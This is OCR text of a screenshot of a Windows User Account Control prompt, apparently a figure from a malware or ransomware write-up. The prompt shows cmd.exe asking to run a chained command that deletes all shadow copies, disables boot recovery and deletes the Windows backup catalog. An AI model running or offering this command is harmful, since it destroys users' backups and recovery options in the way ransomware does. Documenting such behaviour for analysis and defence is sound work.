 User Account Control
Do you want to allow the following program to make
changes to this computer?
Program name: Windows Command Processor
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\cmd.exe" /c
vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures
& bcdedit /set {default} recoveryenabled no
& wbadmin delete catalog -quiet
Show information about this publisher's certificate
Hide details
Yes
No
Change when these notifications appear